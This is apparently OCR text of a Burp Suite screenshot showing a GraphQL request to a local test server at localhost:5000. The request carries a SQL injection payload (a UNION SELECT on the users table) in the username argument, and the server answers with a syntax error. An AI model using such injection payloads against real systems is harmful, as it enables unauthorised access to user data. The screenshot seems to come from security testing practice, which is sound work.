 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 91
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; id=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":"{User(username:\"' UNION SELECT id, username FROM users --\")\"){id, username}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 98
5 ETag: W/"62-YBPN6Gg3EiqKF31biOKNglyKge4"
6 Date: Thu, 29 Dec 2022 09:13:25 GMT
7 Connection: close
8
9 {
"errors":[
{
"message":"Syntax Error: Unterminated string.",
"locations":[
{
"line":1,
"column":77
}
]
}
]
}
? Search... 0 matches
INSPECTOR
Done 314 bytes | 3 millis